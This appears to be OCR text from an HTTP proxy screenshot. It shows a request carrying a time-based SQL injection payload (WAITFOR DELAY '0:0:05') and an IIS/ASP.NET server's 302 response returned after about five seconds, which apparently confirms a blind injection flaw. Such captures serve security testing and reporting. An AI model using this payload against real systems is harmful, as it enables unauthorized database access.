 14 Connection: close
15
16 id=aa";WAITFOR DELAY '0:0:05'--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Location: /Home/PastScans
5 Server: Microsoft-IIS/10.0
6 X-AspNetMvc-Version: 5.2
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 05 Dec 2022 13:22:55 GMT
10 Connection: close
11 Content-Length: 132
12
13 <html>
<head>
<title>
Object moved
</title>
</head>
<body>
Search... 0 matches
Done 428 bytes | 5,319 millis